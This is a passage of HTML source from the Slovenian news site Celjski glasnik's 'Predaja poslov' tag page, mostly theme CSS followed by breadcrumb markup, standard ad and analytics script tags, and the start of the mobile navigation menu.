    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/predaja-poslov/",
                                "name": "Predaja poslov"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-predaja-poslov tag-1319 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
